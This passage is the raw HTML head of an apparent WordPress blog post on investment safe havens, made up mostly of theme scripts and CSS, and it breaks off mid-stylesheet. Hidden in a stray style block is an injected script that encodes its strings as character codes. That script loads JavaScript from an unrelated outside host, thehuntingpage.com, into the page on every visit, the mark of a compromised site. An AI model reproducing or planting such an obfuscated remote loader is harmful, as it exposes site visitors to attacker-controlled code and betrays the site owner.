

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://richardcayne.com/richard-cayne-meyer/are-there-really-investment-safe-havens/
body_size: 19334
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Are there really investment safe havens? |</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://richardcayne.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://richardcayne.com/wp-content/uploads/2020/04/investment-haven-6.jpg" />
<!-- All in One SEO Pack 2.3.11.4 by Michael Torbert of Semper Fi Web Design[208,258] -->
<link rel="canonical" href="https://richardcayne.com/richard-cayne-meyer/are-there-really-investment-safe-havens/" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://richardcayne.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://richardcayne.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Are there really investment safe havens? Comments Feed" href="https://richardcayne.com/richard-cayne-meyer/are-there-really-investment-safe-havens/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/richardcayne.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://richardcayne.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://richardcayne.com/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://richardcayne.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://richardcayne.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.0.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td_live_css_frontend-css'  href='https://richardcayne.com/wp-content/plugins/td-composer/css-live/assets/css/td_live_css_frontend.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sccss_style-css'  href='https://richardcayne.com/?sccss=1&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://richardcayne.com/wp-content/plugins/js_composer/assets/css/js_composer.css?ver=4.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://richardcayne.com/wp-content/themes/Newspaper/style.css?ver=8.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://richardcayne.com/wp-content/themes/Newspaper/includes/demos/blog/demo_style.css?ver=8.0' type='text/css' media='all' />
<script type='text/javascript' src='https://richardcayne.com/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8' id='greensock-js'></script>
<script type='text/javascript' src='https://richardcayne.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://richardcayne.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://richardcayne.com/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.2' id='layerslider-js'></script>
<script type='text/javascript' src='https://richardcayne.com/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.6.2' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='https://richardcayne.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.0.9' id='tp-tools-js'></script>
<script type='text/javascript' src='https://richardcayne.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.0.9' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://richardcayne.com/wp-json/" /><link rel="alternate" type="application/json" href="https://richardcayne.com/wp-json/wp/v2/posts/1723" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://richardcayne.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://richardcayne.com/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://richardcayne.com/?p=1723' />
<link rel="alternate" type="application/json+oembed" href="https://richardcayne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frichardcayne.com%2Frichard-cayne-meyer%2Fare-there-really-investment-safe-havens%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://richardcayne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frichardcayne.com%2Frichard-cayne-meyer%2Fare-there-really-investment-safe-havens%2F&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.7.8.3 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/richardcayne.com\/richard-cayne-meyer\/are-there-really-investment-safe-havens\/","headline":"Are there really investment safe havens?","description":"We are in a time of economic uncertainty as the COVID-19 pandemic continues. Even after it is contained..."},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/richardcayne.com\/richard-cayne-meyer\/are-there-really-investment-safe-havens\/","headline":"Are there really investment safe havens?","description":"We are in a time of economic uncertainty as the COVID-19 pandemic continues. Even after it is contained...","copyrightYear":"2020"}]</script>



<!-- This site is optimized with the Schema plugin v1.7.8.3 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/richardcayne.com\/richard-cayne-meyer\/are-there-really-investment-safe-havens\/"},"url":"https:\/\/richardcayne.com\/richard-cayne-meyer\/are-there-really-investment-safe-havens\/","headline":"Are there really investment safe...","datePublished":"2020-04-28T10:01:01+00:00","dateModified":"2020-04-28T10:02:45+00:00","publisher":{"@type":"Organization","@id":"https:\/\/richardcayne.com\/#organization","name":"Richard Cayne","logo":{"@type":"ImageObject","url":"https:\/\/www.richardcayne.com\/wp-content\/uploads\/2015\/11\/RichardCayne1.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/richardcayne.com\/wp-content\/uploads\/2020\/04\/investment-haven-6.jpg","width":1200,"height":780},"articleSection":"Richard Cayne Meyer","description":"We are in a time of economic uncertainty as the COVID-19 pandemic continues. Even after it is contained and treatable, our lives may never be the same. And that definitely goes for our investments. But is that for the good or for the bad? There are those who will","author":{"@type":"Person","name":"admin","url":"https:\/\/richardcayne.com\/author\/admin\/","sameAs":["http:\/\/richardcayne.brandyourself.com\/"]}}</script>

	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/richardcayne.com\/wp-admin\/","wpRestNonce":"7e336f57bd","wpRestUrl":"https:\/\/richardcayne.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://richardcayne.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://richardcayne.com/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.0.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/richardcayne.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.0";
var td_get_template_directory_uri="https:\/\/richardcayne.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#cb9558";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #cb9558;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #cb9558 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #cb9558 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #cb9558;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #cb9558 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
     .td_outlined_btn {
        color: #cb9558;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #cb9558 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
     .td_outlined_btn {
        border-color: #cb9558;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #cb9558 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #cb9558 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #cb9558;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #cb9558 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #cb9558;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #cb9558;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(203, 149, 88, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
